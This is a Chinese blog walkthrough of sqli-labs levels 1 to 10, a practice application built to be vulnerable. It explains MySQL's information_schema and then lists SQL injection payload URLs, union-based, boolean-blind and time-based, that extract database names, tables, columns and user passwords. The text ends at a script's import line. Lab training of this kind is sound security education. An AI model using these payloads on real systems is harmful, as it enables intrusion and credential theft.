sql-labs(1~10)详细思路
Posted 南岸青栀*
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了sql-labs(1~10)详细思路相关的知识,希望对你有一定的参考价值。
sql-labs(1~10)
文章目录
参考:
https://space.bilibili.com/29903122/
https://forum.90sec.com/t/topic/1774
sql-labs安装
Github下载地址:https://github.com/Audi-1/sqli-labs
相关组件下载安装
储备知识(information_schema)
参考链接:https://blog.csdn.net/kikajack/article/details/80065753
information_schema数据库和performance_schema一样,都是mysql自带的信息数据库。performance_schema用于性能分析,而information_schema用于存储数据库元数据,例如:数据库名、表名、列的数据类型、访问权限等。
information_schema库中常用的表
character_sets表:提供mysql可用字符集的信息。(占用空间,查询结果取前10)
mysql> select * from information_schema.character_sets limit 0,10;
+--------------------+----------------------+-----------------------------+--------+
| CHARACTER_SET_NAME | DEFAULT_COLLATE_NAME | DESCRIPTION | MAXLEN |
+--------------------+----------------------+-----------------------------+--------+
| big5 | big5_chinese_ci | Big5 Traditional Chinese | 2 |
| dec8 | dec8_swedish_ci | DEC West European | 1 |
| cp850 | cp850_general_ci | DOS West European | 1 |
| hp8 | hp8_english_ci | HP West European | 1 |
| koi8r | koi8r_general_ci | KOI8-R Relcom Russian | 1 |
| latin1 | latin1_swedish_ci | cp1252 West European | 1 |
| latin2 | latin2_general_ci | ISO 8859-2 Central European | 1 |
| swe7 | swe7_swedish_ci | 7bit Swedish | 1 |
| ascii | ascii_general_ci | US ASCII | 1 |
| ujis | ujis_japanese_ci | EUC-JP Japanese | 3 |
+--------------------+----------------------+-----------------------------+--------+
10 rows in set (0.09 sec)
schemata表:当前mysql实例中所有数据库信息。
mysql> desc information_schema.schemata;
+----------------------------+------------------+------+-----+---------+-------+
| Field | Type | Null | Key | Default | Extra |
+----------------------------+------------------+------+-----+---------+-------+
| CATALOG_NAME | varchar(64) | YES | | NULL | |
| SCHEMA_NAME | varchar(64) | YES | | NULL | |
| DEFAULT_CHARACTER_SET_NAME | varchar(64) | NO | | NULL | |
| DEFAULT_COLLATION_NAME | varchar(64) | NO | | NULL | |
| SQL_PATH | binary(0) | YES | | NULL | |
| DEFAULT_ENCRYPTION | enum('NO','YES') | NO | | NULL | |
+----------------------------+------------------+------+-----+---------+-------+
6 rows in set (0.46 sec)
mysql> select schema_name from information_schema.schemata;
+--------------------+
| SCHEMA_NAME |
+--------------------+
| mysql |
| information_schema |
| performance_schema |
| sys |
| stu111 |
| an |
| shop |
| eg |
| secret |
| test |
| security |
| challenges |
+--------------------+
12 rows in set (0.05 sec)
tables表:存储数据库中的表信息(包括视图)包括表属于哪个数据库,表的类型、存储引擎、创建时间等信息。
mysql> select table_name,table_type,engine,row_format from information_schema.tables where table_schema="security";
+------------+------------+--------+------------+
| TABLE_NAME | TABLE_TYPE | ENGINE | ROW_FORMAT |
+------------+------------+--------+------------+
| emails | BASE TABLE | InnoDB | Dynamic |
| referers | BASE TABLE | InnoDB | Dynamic |
| uagents | BASE TABLE | InnoDB | Dynamic |
| users | BASE TABLE | InnoDB | Dynamic |
+------------+------------+--------+------------+
4 rows in set (0.00 sec)
columns表:存储表中的列信息,包括表有多少列,每个列的类型等。
+---------------+--------------------+----------------+--------------------+------------------+----------------+-------------+-----------+--------------------------+------------------------+-------------------+---------------+--------------------+--------------------+-----------------+-------------+------------+-------+------------+----------------+-----------------------+
| TABLE_CATALOG | TABLE_SCHEMA | TABLE_NAME | COLUMN_NAME | ORDINAL_POSITION | COLUMN_DEFAULT | IS_NULLABLE | DATA_TYPE | CHARACTER_MAXIMUM_LENGTH | CHARACTER_OCTET_LENGTH | NUMERIC_PRECISION | NUMERIC_SCALE | DATETIME_PRECISION | CHARACTER_SET_NAME | COLLATION_NAME | COLUMN_TYPE | COLUMN_KEY | EXTRA | PRIVILEGES | COLUMN_COMMENT | GENERATION_EXPRESSION |
+---------------+--------------------+----------------+--------------------+------------------+----------------+-------------+-----------+--------------------------+------------------------+-------------------+---------------+--------------------+--------------------+-----------------+-------------+------------+-------+------------+----------------+-----------------------+
| def | information_schema | CHARACTER_SETS | DESCRIPTION | 3 | | NO | varchar | 60 | 180 | NULL | NULL | NULL | utf8 | utf8_general_ci | varchar(60) | | | select | | |
| def | information_schema | CHARACTER_SETS | MAXLEN | 4 | 0 | NO | bigint | NULL | NULL | 19 | 0 | NULL | NULL | NULL | bigint(3) | | | select | | |
| def | information_schema | COLLATIONS | COLLATION_NAME | 1 | | NO | varchar | 32 | 96 | NULL | NULL | NULL | utf8 | utf8_general_ci | varchar(32) | | | select | | |
| def | information_schema | COLLATIONS | CHARACTER_SET_NAME | 2 | | NO | varchar | 32 | 96 | NULL | NULL | NULL | utf8 | utf8_general_ci | varchar(32) | | | select | | |
| def | information_schema | COLLATIONS | ID | 3 | 0 | NO | bigint | NULL | NULL | 19 | 0 | NULL | NULL | NULL | bigint(11) | | | select | | |
+---------------+--------------------+----------------+--------------------+------------------+----------------+-------------+-----------+--------------------------+------------------------+-------------------+---------------+--------------------+--------------------+-----------------+-------------+------------+-------+------------+----------------+-----------------------+
5 rows in set (0.08 sec)
LESS-1
解决思路:

为了方便学习,在sql-labs中手动添加echo $sql; echo "<br>";


1.首先查看是否有注入漏洞
http://127.0.0.1/sqli-labs/Less-1/index.php?id=1’
2.确认有注入漏洞后,查看有多少列(采用二分查找)
经过多次测试后,确认只有三列
http://127.0.0.1/sqli-labs/Less-1/index.php?id=1’ order by 3–+
3.查看那些数据可以回显


http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1’ union select 1,2,3–+
4.查看当前数据库
http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1’ union select 1,2,database()–+
补充知识:
-- 系统用户
mysql> select system_user();
+----------------+
| system_user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
-- 登陆用户
mysql> select user();
+----------------+
| user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
mysql> select current_user();
+----------------+
| current_user() |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.00 sec)
-- 当前数据库
mysql> select database();
+--------------------+
| database() |
+--------------------+
| information_schema |
+--------------------+
1 row in set (0.00 sec)
-- 版本信息
mysql> select version();
+-----------+
| version() |
+-----------+
| 8.0.23 |
+-----------+
1 row in set (0.00 sec)
-- mysql安装路径
mysql> select @@datadir;
+------------------------------------+
| @@datadir |
+------------------------------------+
| E:\\MySQL\\Data\\mysql-8.0.23-winx64\\ |
+------------------------------------+
1 row in set (0.10 sec)
-- mysql操作系统
mysql> select @@version_compile_os;
+----------------------+
| @@version_compile_os |
+----------------------+
| Win64 |
+----------------------+
1 row in set (0.06 sec)
5.查看所有数据库
http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1’ union select 1,2,group_concat(schema_name) from information_schema.schemata–+
6.查询所选数据库的表信息
http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security’–+
http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479–+
7.查看所选表的所有列信息
http://127.0.0.1/sqli-labs/Less-2/index.php?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema = ‘security’–+

8.查询用户名密码
http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1’ union select 1,2,group_concat(concat_ws(’~’,username,password)) from security.users–+
http://127.0.0.1/sqli-labs/Less-1/index.php?id=-1’ union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users–+
总结思路:
LESS-2
http://192.168.1.123/sqli-labs/Less-2/index.php?id=1
1.查看是否有注入漏洞
http://192.168.1.123/sqli-labs/Less-2/index.php?id=1’
2.查看有多少列(二分查找)
http://192.168.1.123/sqli-labs/Less-2/index.php?id=1 order by 3–+
3.查看哪些数据可以回显
http://192.168.1.123/sqli-labs/Less-2/index.php?id=-1 union select 1,2,3–+
4.查看当前数据库
http://192.168.1.123/sqli-labs/Less-2/index.php?id=-1 union select 1,2,databases()–+
5.查看所有数据库
http://192.168.1.123/sqli-labs/Less-2/index.php?id=-1 union select 1,2,group_concat(schema_name) from information_schema.schemata–+
6.查看对应数据库的表信息
http://192.168.1.123/sqli-labs/Less-2/index.php?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security’–+
7.查看所选表的所有列信息
http://192.168.1.123/sqli-labs/Less-2/index.php?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=‘security’–+
8.查找数据

http://192.168.1.123/sqli-labs/Less-2/index.php?id=-1 union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users–+
LESS-3(大致思路与less1,2一致)

http://192.168.1.123/sqli-labs/Less-3/index.php?id=-1’) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘security’–+
LESS-4(大致思路与less1,2一致,只是与LESS-3区别’and")

SELECT * FROM users WHERE id=("-1") union select 1,2,3-- ") LIMIT 0,1
http://192.168.1.123/sqli-labs/Less-4/index.php?id=-1") union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security.users–+
LESS-5
1.查看是否有注入漏洞
http://10.4.122.156/sqli-labs/Less-5/index.php?id=1’
2.手动注入查找数据库,依次查找
http://192.168.1.123/sqli-labs/Less-5/index.php?id=1’ and left(database(),1)=‘s’–+
3.或者使用burpsuite软件,进行暴力破解

将截获的数据包,发送到burpsuite爆破模块
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-CWVPQP5W-1626704119978)(E:\\Typora\\image\\image-20210705115345742.png)]
进入intruder模块
添加变量,设置字典,设置线程。开始运行

跑字典,查看结果(依次进行,推出数据库)
mysql> select left((select table_name from information_schema.tables where table_schema='security' limit 3,1),8);
+----------------------------------------------------------------------------------------------------+
| left((select table_name from information_schema.tables where table_schema='security' limit 3,1),8) |
+----------------------------------------------------------------------------------------------------+
| users |
+----------------------------------------------------------------------------------------------------+
1 row in set (0.03 sec)
LESS-6
1.首先判断是否有注入点。(可发现有注入点)
http://10.4.60.72/sqli-labs/Less-6/index.php?id=1"
2.判断所在表的列有多少行
http://10.4.60.72/sqli-labs/Less-6/index.php?id=1" order by 3–+
3.暴力查找当前所在的数据库(可借助burpsuite暴力破解)
http://10.4.60.72/sqli-labs/Less-6/index.php?id=1" and left(database(),1)=‘s’ --+
LESS-7
1.查看是否存在注入,使用’ 发现存在注入漏洞,存在错误回显
2.查找当前数据库名称(手动不推荐,burpsuite,脚本)
http://192.168.43.69/sqli-labs/Less-7/index.php?id=1’)) and left(database(),2)=‘se’–+
3.判断数据库中存在的表数和表名
http://192.168.43.69/sqli-labs/Less-7/index.php?id=1’)) and if((select count(table_name) from information_schema.tables where table_schema=database())=4,1,0)–+
http://192.168.43.69/sqli-labs/Less-7/index.php?id=1’)) and if((left((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=‘e’,1,0)–+
4.查看表中的列数和列名
http://192.168.43.69/sqli-labs/Less-7/index.php?id=1’)) and if((select count(column_name) from information_schema.columns where table_name=‘users’)=2,sleep(4),1)–+
http://192.168.43.69/sqli-labs/Less-7/index.php?id=1’)) and if((left((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),1))=‘e’,1,0)–+
5.查看表中的内容
http://192.168.43.78/sqli-labs/Less-7/index.php?id=1’)) and if((left((select username from users limit 0,1),2))=‘Du’,sleep(3),0)–+
LESS-8
大致与LESS-9类似,错误没有回显
1.首先判断是否有注入点
http://192.168.43.78/sqli-labs/Less-8/index.php?id=1’
2.判断当前数据库名称和长度
3.判断数据库中存在的表数和表名
4.判断表中的列数和列名
5.判断表中的内容
http://192.168.43.78/sqli-labs/Less-8/index.php?id=1’ and if((left((select username from users limit 0,1),2))=‘Do’,sleep(3),0)–+
LESS-9
时间盲注
1.首先判断是否有注入点。发现使用order by没有用,然后使用sleep().发现存在注入漏洞
http://192.168.43.69/sqli-labs/Less-9/index.php?id=1’ and sleep(3)–+
2.首先判断当前数据库名称和长度
http://192.168.43.69/sqli-labs/Less-9/index.php?id=1’ and if((substr(database(),0,1)=‘a’),sleep(4),1)–+
3.判断数据库中存在的表数和表名
http://192.168.43.69/sqli-labs/Less-9/index.php?id=1’ and sleep(if((mid((select table_name from information_schema.tables where table_schema=database() limit %s,1),%s,1)=’%s’),3,0))–+
4.判断表中的列数和列名
http://192.168.43.69/sqli-labs/Less-9/index.php?id=1’ and sleep(if((mid((select column_name from information_schema.columns where table_name=‘users’ limit 0,1),1,1)=‘a’),3,0));–+
5.判断表中的内容
http://192.168.43.78/sqli-labs/Less-8/index.php?id=1’ and if((left((select username from users limit 0,1),2))=‘Do’,sleep(3),0)–+
建议使用脚本,我自己写了一个
import re,time,datetime,requests
